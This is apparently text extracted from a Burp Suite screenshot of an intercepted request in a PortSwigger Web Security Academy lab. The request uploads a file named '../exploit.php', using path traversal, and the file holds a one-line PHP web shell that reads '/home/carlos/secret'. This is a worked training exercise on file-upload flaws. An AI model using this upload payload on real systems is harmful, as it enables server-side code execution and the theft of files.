 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://ac551f701e12c501c03b058b000000d5.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac551f701e12c501c03b058b000000d5.web-security-academy.net
3 Cookie: session=JRGxhFecrCu8kyZdxxI5wl4kSgW2yoXT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------3126249110231830591339781504
9 Content-Length: 544
10 Origin: https://ac551f701e12c501c03b058b000000d5.web-security-academy.net
11 Referer: https://ac551f701e12c501c03b058b000000d5.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------3126249110231830591339781504
21 Content-Disposition: form-data; name="avatar"; filename="../exploit.php"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------3126249110231830591339781504
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------3126249110231830591339781504
30 Content-Disposition: form-data; name="csrf"
31
32 K2xIfTdHiidqsFdl5lExfgdZr0W0J0ze
33 -----------------------------3126249110231830591339781504--
34